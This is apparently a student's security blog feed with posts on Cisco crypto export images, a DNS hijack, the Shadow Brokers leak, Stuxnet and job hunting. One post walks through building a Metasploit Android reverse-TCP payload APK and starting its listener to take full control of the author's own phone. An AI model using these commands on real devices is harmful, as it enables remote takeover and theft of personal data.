
Don't wanna be here? Send us removal request.
Text
HUMBLE.BUNDLE
Cyber security eBook collection - Pay what you want!
https://www.humblebundle.com/books/cybersecurity-wiley
0 notes
Text
Getting a job in Software Development
I graduated from uni in October and tomorrow (February) I start my first real job. ‘Wow, that’s a big gap!’ you might think, and, well, it kind of is but - I wasn’t searching for a job the whole time. In fact, the actual job searching (from sending out the first application to accepting an offer) took only 2 weeks. But let’s start with some basics:
(Please note: What I’m describing is true for Germany, where I live and did the whole application process. It might well be different in your country, although I’m pretty sure it applies to more countries than only Germany.)
Keep reading
490 notes
·
View notes
Text
ThinkingOutLoud
Wheyy Christmas is upon us, I’m back home and relaxing... Well replace relaxing with revising & you got it. ~Study for the CCNA alongside uni... it wont take up that much time!~ pfft.
So chapter 9 - The final section before taking the overall theory exam for module 3. Cisco IOS, a whole chapter dedicated to learning about Cisco’s Internetwork Operating System! Sounds interesting you say? Think again!
So why the post? Most modern Cisco devices fall under the ISR G2 category (2nd Gen. Integrated Services Routers for anyone that cares), the group of devices are sold with one of two OS images: universalk9, or universalk9_npe. Exhilarating topic I know, but bare with me...
Cisco state that ISR G2 devices come with all the nessesary software, which is then activated based on the lisence provided/ purchased.
So why the two versions?
Well as it turns out, some countries have import regulations surrounding the cryptography services devices provide... So here I am scratching my head... Hey Google, what’s up with this?
Well as it turns out, there is atleast one decent reason behind the regulations: Backdoors. Looking at the list of countries with regulations and it becomes apparent... Countries like Iraq, Burma, North Korea, & Russia not wanting to trust their communications to be encrpyted by US-made/ designed devices... Ahh, so Cisco are trying to reach these markets by saying, hey we understand you think we’ve got backdoors, but don’t let that stop you buying our products!
Thinks learnt? Countries have import regulations on cryptography!
Three severity levels exist:
Green - No Restriction
Yellow/ Amber - Lisence Required for Importation
Red - Total Ban
Reasons include: vendor/ state backdoors, unwanted growth of citizen privacy, & the impeding of external entities control of business conduct.
The fact that Cisco recognise this and tailor their products to fit all (or atleast most) regulations, explains why Cisco are such a successful multi-national business.
0 notes
Text
Android Exploitation
Be me..
It’s Monday evening, I’m bored, & home with the parents..
Decide that you want to put your Kali skills to the test & exploit an Android device, your own Android device - a Huawei CRR-L09 (Teh eastern iPhone equivilent).
The Metasploit framework seems like a good place to start - with a pretty extensive payload database it’s bound to have something designed to exploit Android.. right?
The reverse tcp payload seems to provide what I want... full shell access to the device. With metasploit I use the command: msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.104 LPORT=4444 R > shell.apk
...or something along those lines anyway, to create the payload & define the destination IP & Port, and save it to shell.apk (an Android friendly filetype).
Hmm... how to get into onto my Android device? I could transfer it using a micro ‘oosb’ (USB) cable, but.. THERE’S GOTTA BE A BETTER WAY (que flashback to previous relationship).
I’ve got it... I’m already running a Kali LINUX box, so why not setup a basic Apache(2) server, HMM.. attempt to remember that Network OS class..
Flash forward to the (web) server being operational on 192.168.1.104:80.
Now’s probably a good time to set up a server to listen for the incoming TCP connection on the Linux box.. I seemed to remember that the Metasploit Framework included it’s own listener accessed using: ‘use exploit/multi/handler’, from there, I set the payload: ‘set payload android/meterpreter/reverse_tcp’, defined the server IP & Port (socket) address: ‘set LHOST 192.168.1.104′, ‘set LPORT 4444′, & finally run the server using: ‘exploit’.
Skip over to the Android device, download the .apk file from the web server & install on Android device.. Yeah dw Huawei.. I trust the publisher. 0_o - Be offered to scan the file with Sophos.. hmm go back to this later.
So I run the payload, and sure enough it opens the TCP connection with my Kali server & I have full shell access. Doing these kinda things can’t be good for my paranoia of being hacked... I could download files, read contacts, take pictures using the cameras, and basically completely administer the device remotely.
Now.. I have ‘hacked’ the phone with physical access (congrats lol), & over a LAN connection, so I’m only really at risk of this particular attack from my housemates (mostly sport & music students), or my parents... Or am I?
I downloaded the file from a webserver, so effectively I could have inadvertently downloaded the installation file disguised as something else.. At this point I decide to go back through the installation process, and instead of installing the app, I first scan the downloaded with the Sophos Security app & recieve this message:
Ahhh #relief... Sophos was able to identify it.
Things learnt? Avoid downloading apps from untrusted sources, and scan downloaded files with Sophos before installing... Okay so I probably didn’t learn anything new, but it killed some time eyy?
Learning Metasploit one attack at a time...
1 note
·
View note
Text
Bitcoin site hit by DNS attack.
blockchain.info was recently the victim of a DNS attack, the attack itself resulted in all legitimate network traffic being sent to malicious servers.
The attack is known as DNS poisoning or a DNS hijack, where an attacker successfully updates DNS records with that of their own specified IP configurations.
When end devices query DNS servers with a domain name, such as www.google.com, the server will respond with a corresponding IP address 216.58.210.36. This information allows the end device to open a connection with www.google.com and transmit & recieve traffic.
Further reading:
https://nakedsecurity.sophos.com/2016/10/13/popular-bitcoin-site-hit-by-dns-attack-loses-control-of-own-website/?utm_source=Naked+Security+-+Sophos+List&utm_campaign=4afb660a60-naked%252Bsecurity&utm_medium=email&utm_term=0_31623bb782-4afb660a60-455168301
#cybersecurity#hack#attack#malicious#dns#network#bitcoin#spoofing#information security#informationsecurity#infosec#cyber#internet#computer security
0 notes
Photo

Analysis of the data dumps released by the Shadow Brokers suggests that the NSA may indeed have been hacked resulting in leaked sensitive data.
Although there is no clear answer as to what exactly was leaked, it’s reported that sophisticated spyware could have been the target of the hack. Companies including Cisco Systems and Juniper Networks have released update patches for their systems since the data dump.
Cyber Espionage teams claimed the tools were old, but Cisco appeared to be seeing them for the first time.
https://www.technologyreview.com/s/602201/security-experts-agree-the-nsa-was-hacked/
#nsa#hack#network security#cybersecurity#cyber#espionage#mr robot#shadow brokers#shadowbrokers#us#usa#informationsecurity#information security#IT#cyberweapons#cyber weapons#weapon#stolenweapons
0 notes
Video
youtube
Excellent short film investigating bulletproof web-hosting companies around the world. The topic raises interesting questions about the ethics and laws surrounding open web-hosting.
Bulletproof web-hosting companies are generally considered to disregard complaints about the content they host; often making them a safe-haven for cyber criminals, hacktivists and extremist religious groups.
The ethics associated with the bulletproof hosting companies are debatable and the issue of censorship & freedom on the net arises. Bulletproof hosters take many different forms around the world; from a dedicated sovereign country situated in international waters, to a converted nuclear bunker in Romania.
#cybercrime#hacking#web hosting#cyber#hack#romania#bulletproof#ethics#internet#computers#network security#networking
0 notes
Video
youtube
The computer virus known as Stuxnet was identified lying dormant in industrial systems around the world. Stuxnet is thought to be one of the most sophisticated known viruses. Unlike many viruses Stuxnet did not carry a forged security clearance, instead it was found to exploit zero day vulnerabilities in US-made software.
Stuxnet was first introduced to networks via removable storage. Stuxnet would infect all Microsoft Windows computers and look for signs of industrial usage. It’s believed that Stuxnet had a specific target; nuclear enrichment facilities in Iran. This makes Stuxnet a weapon, one of the first to be built entirely out of code.
Further info:
http://spectrum.ieee.org/telecom/security/the-real-story-of-stuxnet
0 notes
Video
youtube
Mr. Robot is a psychological thriller starring Rami Malek as Elliot; the average network security engineer. By night Elliot describes himself as a “vigilante hacker”, trying to save the world one hack at a time.
Elliot’s soon approached by a hacktivist group known only as ‘fsociety’. Using Elliot as their foot in the door with one of the world’s largest corporations, they plan a revolution that will not soon be forgotten.
Mr. Robot is a great series for anyone remotely interested in Information Security. With believable real world attack vectors, Mr. Robot emphasises the threats we face in a society dependant on computer networks and social media.
4 notes
·
View notes
Text
Network Scanning
You may have heard of footprinting if you’re well-versed in the practice of offensive security, but if you haven’t, you may think of it as marking out the perimeter of a network (without actually interacting with the target’s systems). The scanning phase focuses on documenting the technology in use on the network. Network scanning primarily involves documenting; open ports, running services, and banner grabbing (Application & OS identification). (EC-Council, 2015) (InfoSec Institute, 2015)
0 notes
Video
youtube
Christopher Soghoin raises some interesting legal and ethical issues surrounding the use of cryptography in modern society.
With the rise of strong end-to-end encryption, governments are seeing that telecommunication companies are no longer their first port of call for data surveillance. Instead, the Googles, Microsofts, & Facebooks of Silicon Valley and the USA are requested directly for data in compliance with the US government.
As Soghoin rightly points out; “Google doesn’t have an office in Iran, Microsoft doesn’t have an office in Libya.” and so as the tech giants of America roll out SSL encrypted communications, governments around the world really are going dark in terms of user data surveillance.
Highly recommend this talk for anyone interested in learning about the “Crypto Wars”.
0 notes